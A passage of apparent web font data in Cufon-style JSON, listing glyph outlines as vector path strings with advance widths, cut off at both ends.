1270v2,-130,11,-231,23,-304v20,-120,22,-175,129,-175r983,0v140,0,240,14,300,42v60,28,89,92,89,192v0,152,-64,271,-192,359v-128,88,-308,168,-541,239r0,24v230,55,445,144,644,267v199,123,298,293,298,508xm1233,-1602v0,-144,-107,-164,-262,-167v-38,0,-109,3,-213,8v-19,189,-29,392,-29,610v210,3,369,-114,445,-249v40,-71,59,-138,59,-202xm729,-991r-8,340v0,98,4,266,12,504r258,8v247,1,395,-6,389,-242v-5,-211,-142,-405,-300,-508v-100,-66,-216,-102,-351,-102","w":2159},{"d":"111,-1638v239,-195,390,-295,757,-299v492,-5,795,245,926,597v78,210,70,385,20,626v-24,116,-69,233,-139,350v-144,241,-426,421,-831,421v-301,0,-553,-100,-758,-299r78,-86v137,103,346,205,545,205v196,0,333,-72,411,-216v78,-144,131,-344,158,-599v-155,147,-323,221,-504,221v-132,0,-201,-36,-306,-96v-127,-72,-189,-64,-296,10r-86,-102v191,-191,341,-287,451,-287v46,0,87,12,125,30v78,37,245,158,387,158v89,0,164,-37,225,-110v0,-223,-57,-385,-171,-488v-114,-103,-237,-155,-370,-155v-155,0,-337,67,-545,201","w":2023},{"d":"2662,4v-91,-9,-185,-2,-278,0v-29,0,-48,-6,-56,-18v-8,-12,-26,-51,-51,-121v-91,-257,-179,-436,-270,-535v-91,-99,-186,-157,-287,-174v-12,243,7,423,41,725v12,107,-41,121,-159,119v-98,-2,-232,13,-308,-11v-17,-5,-30,-25,-37,-55v-42,-180,-23,-529,-36,-778v-219,43,-398,265,-537,664v-33,94,-56,147,-62,162v-13,31,-121,17,-151,18r-184,4v-49,5,-89,8,-119,8v-67,-2,-98,-6,-98,-73v0,-38,22,-102,65,-193v81,-169,190,-323,329,-462v139,-139,340,-224,601,-255v-91,-190,-185,-319,-282,-386v-97,-67,-185,-101,-263,-101v-41,0,-85,16,-127,53v-25,23,-49,37,-78,37v-33,0,-49,-30,-49,-90v0,-154,-25,-229,-64,-335v-17,-45,-26,-74,-26,-87v0,-46,59,-70,119,-70v74,0,164,35,267,110v257,188,492,516,663,849r4,-627v2,-125,12,-204,31,-237v19,-33,52,-50,100,-50r291,0v65,0,98,21,98,62v0,202,-41,576,-37,852v23,-36,51,-86,86,-148v129,-227,277,-418,439,-575v162,-157,300,-236,413,-236v60,0,115,23,119,70v-30,126,-96,241,-90,422v3,111,-68,104,-123,53v-41,-38,-86,-53,-127,-53v-202,0,-384,162,-545,487v416,50,730,300,900,652v61,125,95,210,95,258v-1,88,-117,75,-217,65","w":2949},{"d":"2097,-1495r4,-143v0,-422,-65,-713,-197,-874v-132,-161,-290,-241,-474,-241v-153,0,-267,47,-344,143v-77,96,-123,206,-140,329r127,0r0,172r-1016,0r0,-172r197,0v163,-425,583,-644,1135,-644v219,0,435,37,647,110v212,73,395,221,550,443v155,222,232,536,232,942v0,789,-288,1298,-853,1486v-152,51,-311,71,-474,71v-194,0,-499,-172,-664,-172v-106,0,-159,85,-159,254v0,72,13,117,12,184v-7,14,-16,21,-29,21v-77,-2,-159,-21,-258,-21v-69,0,-134,58,-176,58v-35,0,-65,-26,-88,-79v-56,-132,-39,-349,27,-472v83,-156,260,-298,480,-224v161,54,479,224,638,218v395,-14,628,-234,746,-562v59,-163,82,-372,77,-606v-91,54,-157,90,-198,112v-78,42,-193,40,-297,40v-230,0,-372,-164,-619,-164v-124,0,-266,49,-426,147r-94,-123v115,-157,219,-273,314,-347v209,-161,551,-135,788,7v194,117,325,172,389,172v48,0,96,-22,143,-65","w":2990},{"d":"2097,-1495r4,-143v0,-422,-65,-713,-197,-874v-132,-161,-290,-241,-474,-241v-153,0,-267,47,-344,143v-77,96,-123,206,-140,329r127,0r0,172r-1016,0r0,-172r197,0v163,-425,583,-644,1135,-644v219,0,435,37,647,110v212,73,395,221,550,443v155,222,232,536,232,942v0,789,-288,1298,-853,1486v-152,51,-311,71,-474,71v-194,0,-499,-172,-664,-172v-106,0,-159,85,-159,254v0,72,13,117,12,184v-7,14,-16,21,-29,21v-77,-2,-159,-21,-258,-21v-69,0,-134,58,-176,58v-35,0,-65,-26,-88,-79v-56,-132,-39,-349,27,-472v83,-156,260,-298,480,-224v161,54,479,224,638,218v395,-14,628,-234,746,-562v59,-163,82,-372,77,-606v-91,54,-157,90,-198,112v-78,42,-193,40,-297,40v-230,0,-372,-164,-619,-164v-124,0,-266,49,-426,147r-94,-123v115,-157,219,-273,314,-347v209,-161,551,-135,788,7v194,117,325,172,389,172v48,0,96,-22,143,-65","w":2990},{"d":"840,-119v0,124,-60,119,-209,119v-89,0,-214,16,-272,-18v-18,-10,-29,-37,-37,-78v-8,-41,-15,-110,-19,-207v-13,-310,-20,-574,-20,-791v0,-253,5,-437,16,-552v11,-115,28,-187,47,-218v39,-66,142,-41,232,-41v38,0,140,-12,213,-8v36,2,53,27,53,66v0,98,-41,215,-52,347v-7,92,-14,222,-14,390v1,485,62,577,62,991xm438,-2662r353,-4v35,0,53,20,53,61v0,81,-7,304,0,385v9,113,-192,57,-266,57v-84,0,-155,17,-205,-7v-13,-6,-20,-29,-25,-64v-11,-65,-13,-361,16,-388v16,-27,40,-40,74,-40","w":1073},{"d":"90,-1823v2,-73,10,-81,78,-82v125,-3,262,-12,369,-12v19,0,37,8,53,25v12,12,39,74,82,184v90,229,169,420,237,573r74,168v77,-267,146,-470,207,-610v61,-140,123,-237,186,-291v63,-54,136,-82,221,-82v86,0,279,67,283,131v5,81,-50,102,-71,157v-22,35,-33,268,-23,355r-78,50v-107,-121,-241,-160,-358,-56v-42,38,-82,105,-122,196v-40,91,-86,215,-138,372v49,125,101,246,155,364r201,440r127,269v111,225,194,386,254,479v34,53,53,99,53,139v0,39,-18,58,-53,58r-381,0v-43,0,-76,-15,-96,-50v-86,-148,-114,-240,-220,-475r-188,-418r-123,-282v-84,292,-159,523,-223,693v-64,170,-117,294,-166,368v-76,115,-91,164,-221,164v-101,0,-152,-32,-152,-95v0,-27,25,-89,90,-176v177,-241,474,-886,553,-1225r-122,-278v-44,-87,-78,-172,-115,-250r-246,-524r-119,-240v-5,-12,-8,-25,-8,-39","w":1925},{"d":"2789,-2867r0,172r-340,0r0,2523r340,0r0,172r-1175,0r0,-172r201,0r0,-1253v-149,0,-287,36,-414,109v-127,73,-231,196,-313,370v-89,189,-127,462,-121,774r159,0r0,172r-1056,0r0,-172r188,0v25,-642,335,-1040,817,-1215v148,-54,302,-82,461,-88r0,-61v-421,-55,-729,-174,-926,-356v-197,-182,-295,-384,-295,-607v0,-218,97,-320,271,-349v81,-14,202,-19,360,-19r1843,0xm1815,-1729r0,-966r-467,0v-208,0,-312,83,-312,250v0,275,175,494,376,608v120,68,253,105,403,108","w":2949},{"d":"1425,0r-1056,0v-96,0,-144,-53,-144,-160r0,-540v0,-293,1,-513,5,-662v4,-149,9,-264,22,-344v20,-129,29,-203,141,-203v92,0,247,4,312,-4v60,-7,103,12,98,66v-9,109,-48,238,-58,401v-6,99,-12,230,-12,393v375,21,654,102,836,246v216,170,323,387,323,647v0,232,-262,160,-467,160xm2613,-119v-7,124,-59,119,-209,119v-107,0,-261,26,-297,-50v-16,-33,-28,-117,-34,-253v-14,-296,-21,-560,-21,-791v0,-247,5,-428,15,-545v10,-117,28,-190,47,-223v36,-62,130,-45,217,-43v48,2,152,-12,233,-8v36,2,53,27,53,66v0,219,-69,468,-69,737v0,359,22,690,65,991xm733,-139r467,0r70,-4v9,-114,5,-254,-34,-363v-66,-189,-244,-341,-507,-362v-16,183,-5,588,4,729","w":2843},{"d":"836,-193v0,181,-33,193,-234,193v-106,0,-312,6,-357,-22v-26,-16,-40,-43,-40,-84v0,-193,115,-371,232,-506v149,-172,373,-323,657,-355r0,-20v-235,-47,-423,-117,-564,-210v-141,-93,-211,-229,-211,-409v0,-128,33,-210,99,-246v66,-36,173,-53,323,-53r1028,0v75,5,177,-38,177,62v0,45,-9,128,-17,250v-36,533,-38,994,17,1474v13,113,-50,119,-177,119r-213,0v-106,-1,-128,-55,-132,-158r-27,-743v-374,82,-561,318,-561,708xm1438,-1765v-140,2,-352,-9,-446,21v-92,31,-96,72,-99,192v-7,274,236,494,512,487v0,-255,11,-488,33,-700","w":2171},{"d":"737,-786v-6,389,200,737,570,737v155,0,331,-71,528,-213r78,86v-282,312,-723,398,-1175,234v-150,-54,-281,-155,-393,-300v-132,-171,-198,-414,-185,-729v6,-139,44,-284,107,-437v63,-153,160,-284,290,-392v130,-108,290,-162,479,-162v192,0,399,65,615,205v101,66,154,96,241,37r107,127v-314,196,-493,207,-737,-70v-47,-53,-84,-91,-112,-115v-28,-24,-61,-37,-101,-37v-126,0,-209,80,-248,240v-39,160,-62,360,-68,600v98,-79,385,-233,545,-233v134,0,214,48,308,104v56,33,96,51,122,51v56,0,108,-22,156,-65r82,110v-88,103,-211,223,-332,278v-236,108,-379,-175,-602,-175v-93,0,-185,40,-275,119xm451,-2359v-3,-92,-18,-194,12,-267v16,-39,23,-35,82,-36r360,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-122,-12,-201,-5,-315,-5v-108,0,-89,-55,-94,-200xm1204,-2359v0,-90,-17,-198,13,-267v17,-39,22,-35,81,-36r357,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-124,-12,-197,-5,-312,-5v-108,0,-94,-54,-94,-200","w":2040},{"d":"2191,-1352v208,0,263,48,263,267r0,798v-3,137,-2,206,-84,255v-36,22,-95,32,-175,32r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1462,0v130,0,214,-3,252,-9v38,-6,59,-14,62,-26v3,-12,20,-20,50,-26v30,-6,110,-9,238,-9v108,0,161,114,124,219v-49,138,-124,306,-136,469v-7,97,-24,164,-33,206v-15,72,-147,81,-178,23v-15,-25,-30,-70,-47,-134v-43,-157,-96,-273,-153,-354v-115,-163,-253,-193,-511,-187r-155,0r0,1028v151,156,590,327,888,324v27,0,82,-9,168,-9xm1638,-172v167,-8,181,-77,181,-274r0,-463v0,-61,-9,-106,-27,-134v-18,-28,-69,-63,-150,-108v-259,-146,-337,-174,-507,-360r0,1339r503,0","w":2613},{"d":"1679,-2900v76,5,72,65,66,164r-29,520v-2,198,70,327,172,422v52,47,131,109,238,188v171,127,308,234,406,323v174,158,340,360,343,665v0,93,-25,190,-75,294v-101,205,-320,369,-633,369v-190,0,-350,-46,-479,-139r0,1147r-340,0r0,-1147v-130,93,-290,139,-480,139v-379,0,-717,-273,-708,-663v9,-364,196,-534,402,-717v137,-123,510,-375,632,-517v106,-123,140,-168,129,-364r-22,-403r-11,-142v-2,-85,294,-146,389,-139xm1343,-238r-28,-1486v-49,49,-103,98,-160,147v-127,110,-219,193,-275,250v-109,112,-208,280,-208,504v0,264,101,463,260,556v124,72,275,91,411,29xm1720,-1724r-28,1486v136,61,277,43,404,-30v159,-93,270,-291,267,-555v-6,-453,-308,-558,-540,-803v-29,-32,-64,-65,-103,-98","w":3035},{},{"d":"1925,-119v0,128,-53,119,-213,119v-96,0,-234,26,-281,-28v-57,-65,-51,-198,-57,-344v-4,-97,-6,-281,-10,-554r-659,-356r0,254v-9,343,57,660,57,909v0,130,-52,119,-217,119r-193,0v-99,-9,-107,-66,-121,-183v-32,-270,-22,-518,-22,-907v0,-260,4,-448,13,-562v9,-114,23,-184,40,-214v34,-60,131,-40,213,-39v45,1,150,-12,230,-8v36,2,53,27,53,66v0,83,-6,137,-17,162v-11,25,-21,104,-28,235r651,360r0,-180v0,-193,6,-335,18,-426v12,-91,29,-147,49,-174v40,-54,130,-32,211,-35r234,-8v69,17,56,75,39,155v-85,391,-62,1018,-9,1422v13,103,19,175,19,217","w":2138},{"d":"606,57v-272,0,-468,-188,-459,-491v11,-373,184,-721,343,-1006v99,-177,217,-366,350,-567v79,-121,228,-336,268,-439v37,-95,45,-195,22,-307r-315,0r0,-172r1274,0r0,172r-324,0r754,2581r283,0r0,172r-1229,0r0,-172r311,0r-307,-1061v-103,455,-322,927,-643,1171v-106,79,-215,119,-328,119xm1458,-1622r-184,-651v-237,328,-433,649,-586,1007v-64,150,-114,288,-98,488v11,134,98,200,233,200v103,0,198,-63,292,-183v156,-200,302,-577,343,-861","w":2830},{"d":"1868,-57v0,61,-42,57,-115,57r-332,0v-92,0,-109,-35,-145,-115v-96,-213,-165,-541,-252,-852v-54,-195,-104,-425,-143,-618v-45,156,-272,647,-305,767v-70,252,-48,535,81,706v22,29,31,52,31,67v0,33,-26,49,-78,49r-217,-4r-192,8v-116,-3,-131,-19,-131,-139v0,-156,39,-309,112,-461v89,-186,308,-520,456,-758v82,-131,198,-278,124,-469r0,-49v11,-25,38,-37,82,-37r368,0v103,3,127,10,127,107v0,227,276,1099,367,1333v48,125,87,219,117,285v30,66,45,107,45,123","w":1929},{"d":"1130,-1638r549,0v67,-374,298,-645,521,-874v121,-124,327,-268,426,-372v58,-61,117,-94,184,-94v54,0,72,33,109,72v135,145,243,244,452,428v175,154,309,308,407,459v173,266,187,765,38,1066v-71,143,-147,261,-234,353v-87,92,-261,260,-518,510v-78,76,-134,131,-172,158v-90,65,-130,55,-226,-15v-111,-80,-566,-471,-677,-587v-161,-168,-342,-478,-342,-826v0,-47,1,-82,4,-106r-521,0r0,1294r340,0r0,172r-1314,0r0,-172r340,0r0,-2523r-340,0r0,-172r1314,0r0,172r-340,0r0,1057xm3002,-410v218,-96,472,-305,504,-573r0,-139v-26,-158,-156,-335,-252,-442r-464,-518v-126,-144,-183,-190,-250,-355v-207,26,-364,170,-436,337v-104,241,-72,394,64,636v82,145,246,335,490,571v121,117,204,207,251,271v47,64,78,135,93,212","w":4088},{"d":"1331,-2978v26,0,48,8,65,26v139,148,278,285,496,474v176,153,308,308,406,459v174,267,188,765,38,1067v-71,143,-147,260,-232,350v-85,90,-259,259,-519,512v-78,76,-133,131,-171,158v-87,63,-128,54,-222,-12v-119,-85,-453,-371,-604,-514v-211,-200,-420,-501,-420,-931v0,-475,268,-922,803,-1343v79,-62,138,-112,176,-152v58,-62,119,-94,184,-94xm1516,-418v213,-77,480,-320,512,-565r0,-139v-50,-228,-192,-378,-334,-535r-398,-441v-106,-122,-179,-190,-235,-339v-203,27,-359,176,-434,339v-71,155,-89,302,-22,464v127,308,340,504,579,745v132,133,220,225,260,280v40,55,65,119,72,191","w":2609},{"d":"725,-119v0,124,-60,119,-209,119v-96,0,-229,20,-282,-28v-19,-19,-36,-62,-44,-130v-30,-273,-22,-531,-22,-936v0,-247,4,-428,14,-545v10,-117,27,-190,46,-223v39,-67,143,-43,235,-43v42,0,141,-9,217,-8v33,8,49,30,49,66v0,193,-69,513,-65,737v7,405,61,597,61,991xm-123,-2523v7,-76,0,-138,98,-139r357,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-124,-12,-197,-5,-312,-5v-108,0,-90,-54,-94,-200xm631,-2359v0,-91,-15,-196,12,-267v14,-38,27,-35,82,-36r356,-4v36,0,54,20,54,61v1,53,-9,147,-9,197v0,69,9,125,9,188v0,113,-193,55,-271,57r-139,4v-107,-9,-94,-55,-94,-200","w":897},{"d":"160,-831v-7,-432,224,-839,448,-1049v120,-112,215,-168,285,-168v51,0,121,18,205,61v301,152,560,454,557,918v-2,296,-134,586,-264,793v-79,125,-161,225,-247,301v-207,180,-329,135,-546,-38v-204,-163,-433,-490,-438,-818xm578,-1589v-175,219,-152,425,-42,704v56,141,146,261,267,363v121,102,269,153,446,153v113,-215,79,-501,-21,-723v-112,-249,-337,-465,-650,-497","w":1815},{"d":"1405,-442v0,-219,-193,-372,-406,-369r-184,0r0,-172v355,-8,535,-109,537,-463v1,-203,-89,-364,-283,-364v-211,0,-344,191,-315,401v3,22,8,40,8,57v0,41,-55,77,-164,110v-109,33,-217,50,-324,50v-5,0,-8,-23,-8,-70v-1,-327,203,-523,452,-614v236,-87,547,-101,797,-21v200,64,377,196,377,443v0,180,-59,308,-178,386v-119,78,-273,128,-461,150r0,25r99,21v420,59,630,235,630,528v1,337,-226,545,-577,545v-93,0,-211,-25,-352,-74v-129,-45,-207,-72,-235,-81v-28,-9,-58,-13,-89,-13v-225,-1,-550,122,-700,209r-86,-103v119,-131,222,-227,305,-293v123,-99,340,-137,469,-40v101,76,232,156,393,149v186,-8,295,-167,295,-397","w":2154},{"d":"2892,-2925v106,-4,178,65,180,156v2,67,-105,278,-123,332v-44,129,-78,246,-78,356v0,126,-38,189,-114,189v-69,0,-96,-55,-112,-108v-8,-29,-27,-107,-60,-232v-38,-142,-80,-244,-125,-310v-88,-129,-174,-149,-379,-153r-176,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0r0,-2523v-155,5,-353,-18,-456,35v-46,23,-83,79,-130,162v-50,89,-128,427,-184,566v-11,28,-40,40,-82,40v-106,-1,-112,-84,-119,-189v-12,-190,-62,-346,-143,-523v-37,-80,-54,-136,-54,-165v2,-89,77,-167,181,-156v167,18,322,70,548,62r148,-4r1216,0v216,9,424,1,585,-39v55,-14,93,-19,112,-19","w":3174},{"d":"2441,-1954v65,-1,119,77,119,148v0,53,-23,115,-70,184v-121,183,-163,261,-237,487r-213,-36v35,-93,53,-171,53,-234v0,-154,-48,-253,-145,-297v-116,-54,-250,-72,-412,-67r-4,385v-5,120,-8,213,-8,278v0,137,2,325,8,562v6,237,20,384,20,442v0,107,-35,118,-163,118r-242,0v-95,-3,-105,-49,-113,-150v-13,-167,-2,-536,-2,-747v0,-153,3,-308,8,-467r13,-421r-74,0v-322,0,-483,121,-483,364v0,38,18,116,53,234r-213,36v-56,-173,-136,-334,-238,-487v-47,-70,-69,-132,-69,-184v0,-71,54,-148,118,-148v23,0,102,13,238,29v310,36,905,20,1290,20v241,0,417,-5,529,-20v134,-18,213,-29,237,-29","w":2589},{"d":"2474,-2290v-114,-39,-210,-102,-352,-102v-80,0,-150,27,-212,82v-62,55,-124,135,-186,242v-62,107,-151,278,-270,512v455,111,770,255,976,629v105,190,162,441,167,755r246,0r0,172r-1114,0r0,-172r159,0v39,-553,-48,-953,-388,-1154v-100,-59,-222,-104,-365,-132r0,1286r254,0r0,172r-1229,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,1093r151,0r57,-114v27,-53,45,-105,66,-148v129,-261,256,-561,419,-783v109,-148,249,-278,482,-278v128,0,248,25,361,74v-51,133,-80,210,-85,231v-15,62,-31,242,-30,330r-82,0","w":2945},{"d":"2429,8r-234,-8r-1015,0v-93,0,-140,-53,-140,-160r0,-540v0,-449,15,-804,45,-1065r-90,0v-197,0,-328,32,-387,101v-114,134,-116,287,-43,493r-213,36v-69,-217,-119,-309,-237,-487v-47,-69,-70,-131,-70,-184v0,-72,54,-152,119,-152v55,0,185,27,242,33v238,25,834,23,1155,16v35,0,53,22,53,66v0,108,-49,237,-58,401v-5,96,-12,227,-12,393v330,7,595,88,795,242v133,103,220,214,261,334v41,120,62,224,62,313v0,154,-73,173,-233,168xm1548,-139r467,0r70,-4v9,-114,6,-254,-33,-363v-66,-189,-245,-341,-508,-362v-16,183,-5,588,4,729","w":2834},{"d":"160,-2867r1540,0v161,0,373,-14,536,-49v125,-27,201,16,201,151v0,40,-68,210,-78,234v-63,146,-73,347,-102,485v-16,74,-146,84,-178,26v-15,-25,-30,-70,-47,-134v-42,-156,-95,-273,-153,-354v-117,-164,-251,-193,-511,-187r-233,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0r0,-2523r-340,0r0,-172","w":2470},{"d":"2429,8r-234,-8r-1015,0v-93,0,-140,-53,-140,-160r0,-540v0,-449,15,-804,45,-1065r-90,0v-197,0,-328,32,-387,101v-114,134,-116,287,-43,493r-213,36v-69,-217,-119,-309,-237,-487v-47,-69,-70,-131,-70,-184v0,-72,54,-152,119,-152v55,0,185,27,242,33v238,25,834,23,1155,16v35,0,53,22,53,66v0,108,-49,237,-58,401v-5,96,-12,227,-12,393v330,7,595,88,795,242v133,103,220,214,261,334v41,120,62,224,62,313v0,154,-73,173,-233,168xm1548,-139r467,0r70,-4v9,-114,6,-254,-33,-363v-66,-189,-245,-341,-508,-362v-16,183,-5,588,4,729","w":2834},{"d":"2040,-1987r-905,1106r0,709r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,1544r905,-1110r0,-434r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-1815","w":3174},{"d":"1405,-442v0,-219,-193,-372,-406,-369r-184,0r0,-172v355,-8,535,-109,537,-463v1,-203,-89,-364,-283,-364v-211,0,-344,191,-315,401v3,22,8,40,8,57v0,41,-55,77,-164,110v-109,33,-217,50,-324,50v-5,0,-8,-23,-8,-70v-1,-327,203,-523,452,-614v236,-87,547,-101,797,-21v200,64,377,196,377,443v0,180,-59,308,-178,386v-119,78,-273,128,-461,150r0,25r99,21v420,59,630,235,630,528v1,337,-226,545,-577,545v-93,0,-211,-25,-352,-74v-129,-45,-207,-72,-235,-81v-28,-9,-58,-13,-89,-13v-225,-1,-550,122,-700,209r-86,-103v119,-131,222,-227,305,-293v123,-99,340,-137,469,-40v101,76,232,156,393,149v186,-8,295,-167,295,-397","w":2154},{"d":"786,-1847v-18,194,-65,507,-65,741v0,265,12,587,37,967r622,0r-24,-951v0,-244,6,-425,17,-544v11,-119,29,-193,48,-226v42,-75,159,-45,258,-45v34,0,125,-9,189,-8v69,18,57,74,38,154v-67,287,-55,692,-55,1059v0,173,7,297,21,370v14,73,43,116,90,129r74,0v55,-12,113,-37,180,-37v66,0,115,45,115,99v0,39,-27,129,-78,270v-54,149,-122,360,-205,631r-225,0v56,-216,69,-399,-3,-560v-29,-65,-104,-114,-214,-149v-271,-85,-913,-28,-1250,-28v-100,0,-102,-35,-114,-146v-32,-302,-17,-498,-17,-969v0,-282,2,-522,45,-704v19,-82,33,-115,111,-115v115,0,190,9,311,-4v58,-5,99,13,94,66","w":2331},{"d":"1135,-1987r0,1815r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,434r905,1110r0,-1544r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-709","w":3174},{"d":"1925,-1847v0,189,-70,522,-70,737v0,149,12,339,21,573r16,398r639,0v-3,-32,-8,-95,-15,-189v-7,-94,-13,-204,-18,-332v-12,-255,-11,-785,6,-979v10,-117,27,-190,46,-223v37,-64,132,-40,219,-43r233,-8v70,17,61,75,40,153v-72,271,-57,876,-50,1169v3,113,14,202,30,267v16,65,41,108,79,115v90,16,173,-37,254,-37v61,0,113,47,114,99v0,41,-26,133,-78,274v-56,155,-124,364,-204,627r-226,0v30,-123,45,-226,45,-308v0,-186,-46,-306,-137,-362v-91,-56,-186,-84,-284,-84r-2204,0v-103,-6,-113,-45,-129,-158v-39,-276,-27,-517,-27,-936v0,-247,5,-428,15,-545v10,-117,26,-190,45,-223v37,-64,132,-40,219,-43r233,-8v71,16,57,77,39,156v-42,184,-54,423,-55,647v0,255,12,578,37,971r639,0v-37,-233,-53,-1168,-17,-1511v13,-120,32,-193,51,-220v39,-55,130,-36,211,-35v47,1,148,-8,230,-8v36,0,53,27,53,66","w":3514},{"d":"2441,-1954v65,-1,119,77,119,148v0,53,-23,115,-70,184v-121,183,-163,261,-237,487r-213,-36v35,-93,53,-171,53,-234v0,-154,-48,-253,-145,-297v-116,-54,-250,-72,-412,-67r-4,385v-5,120,-8,213,-8,278v0,137,2,325,8,562v6,237,20,384,20,442v0,107,-35,118,-163,118r-242,0v-95,-3,-105,-49,-113,-150v-13,-167,-2,-536,-2,-747v0,-153,3,-308,8,-467r13,-421r-74,0v-322,0,-483,121,-483,364v0,38,18,116,53,234r-213,36v-56,-173,-136,-334,-238,-487v-47,-70,-69,-132,-69,-184v0,-71,54,-148,118,-148v23,0,102,13,238,29v310,36,905,20,1290,20v241,0,417,-5,529,-20v134,-18,213,-29,237,-29","w":2589},{"d":"836,-193v0,181,-33,193,-234,193v-106,0,-312,6,-357,-22v-26,-16,-40,-43,-40,-84v0,-193,115,-371,232,-506v149,-172,373,-323,657,-355r0,-20v-235,-47,-423,-117,-564,-210v-141,-93,-211,-229,-211,-409v0,-128,33,-210,99,-246v66,-36,173,-53,323,-53r1028,0v75,5,177,-38,177,62v0,45,-9,128,-17,250v-36,533,-38,994,17,1474v13,113,-50,119,-177,119r-213,0v-106,-1,-128,-55,-132,-158r-27,-743v-374,82,-561,318,-561,708xm1438,-1765v-140,2,-352,-9,-446,21v-92,31,-96,72,-99,192v-7,274,236,494,512,487v0,-255,11,-488,33,-700","w":2171},{"d":"778,-1851v0,219,-73,533,-65,819r32,0v341,-612,647,-918,918,-918v47,0,88,7,123,20v79,28,61,71,22,132v-63,100,-87,238,-92,422r-106,4v-37,-85,-100,-127,-189,-127v-68,0,-147,38,-237,113v-90,75,-165,167,-230,272v-32,52,-62,92,-86,123v340,90,615,267,788,487v110,140,180,283,195,463v5,69,-215,48,-299,41v-79,-6,-162,16,-209,16v-27,0,-46,-12,-57,-34v-11,-22,-22,-69,-33,-142v-57,-347,-241,-626,-540,-729v0,311,16,568,41,770v13,106,-37,119,-189,119v-96,0,-230,20,-283,-28v-19,-19,-34,-62,-42,-130v-30,-272,-23,-529,-23,-932v0,-247,5,-430,15,-548v10,-118,27,-192,46,-226v35,-63,123,-45,201,-41v81,4,162,-12,250,-12v33,8,49,30,49,66","w":1929},{"d":"2040,-172r0,-1094v-479,-10,-860,-42,-1155,-229v-353,-224,-454,-645,-479,-1200r-246,0r0,-172r1229,0r0,172r-275,0v-3,43,-4,106,-4,188v0,344,62,610,186,797v144,217,399,309,744,272r0,-1257r-254,0r0,-172r1229,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0","w":3174},{"d":"786,-1847v-18,194,-65,507,-65,741v0,265,12,587,37,967r622,0r-24,-951v0,-244,6,-425,17,-544v11,-119,29,-193,48,-226v42,-75,159,-45,258,-45v34,0,125,-9,189,-8v69,18,57,74,38,154v-67,287,-55,692,-55,1059v0,173,7,297,21,370v14,73,43,116,90,129r74,0v55,-12,113,-37,180,-37v66,0,115,45,115,99v0,39,-27,129,-78,270v-54,149,-122,360,-205,631r-225,0v56,-216,69,-399,-3,-560v-29,-65,-104,-114,-214,-149v-271,-85,-913,-28,-1250,-28v-100,0,-102,-35,-114,-146v-32,-302,-17,-498,-17,-969v0,-282,2,-522,45,-704v19,-82,33,-115,111,-115v115,0,190,9,311,-4v58,-5,99,13,94,66","w":2331},{"d":"2191,-1352v203,0,254,52,254,267r0,798v1,211,-43,287,-250,287r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,1012v142,136,397,247,619,299v201,47,224,32,437,32xm1810,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-176,-54,-328,-137,-458,-246r0,1286r368,0v186,-6,307,-27,307,-229r0,-488","w":2605},{"d":"2609,-2249v-63,-30,-196,-98,-242,-98v-98,0,-186,57,-263,171v-234,349,-318,903,-421,1394v-59,282,-104,485,-135,610r205,0r0,172r-213,0v-10,130,-18,235,-20,315v-5,226,5,408,49,607r0,102r-381,29v-2,-349,43,-694,90,-1053r-373,0r-651,-2695r-168,0r0,-172r1102,0r0,172r-283,0r512,2183v185,-857,334,-1479,459,-1864v66,-204,120,-351,268,-467v120,-94,282,-102,461,-50v78,22,129,49,152,83v-11,83,-67,169,-76,263v-5,52,-10,151,-10,298r-62,0","w":2802},{"d":"840,-119v0,124,-60,119,-209,119v-89,0,-214,16,-272,-18v-18,-10,-29,-37,-37,-78v-8,-41,-15,-110,-19,-207v-13,-310,-20,-574,-20,-791v0,-253,5,-437,16,-552v11,-115,28,-187,47,-218v39,-66,142,-41,232,-41v38,0,140,-12,213,-8v36,2,53,27,53,66v0,98,-41,215,-52,347v-7,92,-14,222,-14,390v1,485,62,577,62,991xm438,-2662r353,-4v35,0,53,20,53,61v0,81,-7,304,0,385v9,113,-192,57,-266,57v-84,0,-155,17,-205,-7v-13,-6,-20,-29,-25,-64v-11,-65,-13,-361,16,-388v16,-27,40,-40,74,-40","w":1073},{"d":"2109,-147v71,-21,156,23,156,86v0,56,-33,137,-106,237v-119,163,-231,359,-328,594r-209,-29v74,-183,111,-323,111,-422v0,-129,-52,-212,-155,-255v-184,-77,-391,-58,-632,-60v-231,-2,-421,94,-418,315v1,119,68,322,111,422r-209,29v-98,-234,-205,-425,-315,-577v-78,-108,-115,-193,-115,-254v0,-49,52,-91,115,-91v81,0,187,-1,229,-23v32,-17,60,-39,82,-71v128,-195,284,-674,361,-968v51,-194,77,-330,77,-408v0,-69,-15,-124,-37,-168v-37,-72,-61,-127,66,-123r246,8v83,2,226,-13,299,-12v69,1,79,17,82,94v9,203,66,488,180,852v62,199,115,355,158,470v43,115,78,198,108,246v48,78,54,102,143,108xm561,-135r930,0v-169,-307,-356,-927,-389,-1225r-29,-180r-61,0v-38,297,-318,1173,-451,1405","w":2265},{"d":"2781,-426v-241,0,-370,-65,-565,-111r0,365r340,0r0,172r-1274,0r0,-172r340,0r0,-365r-160,45v-168,47,-204,66,-405,66v-324,0,-613,-151,-761,-352v-84,-114,-128,-240,-128,-385v0,-232,84,-431,252,-596v168,-165,378,-325,629,-482v282,-177,294,-189,573,-413r0,-41r-344,0r0,-172r1282,0r0,172r-344,0r0,41v290,232,275,226,573,413v250,157,461,317,629,482v168,165,252,364,252,596v0,321,-220,539,-462,645v-137,61,-280,92,-427,92xm2216,-2454r0,1774v266,58,494,-5,624,-193v169,-244,203,-593,54,-867v-64,-119,-148,-229,-251,-332v-103,-103,-246,-231,-427,-382xm1622,-2454v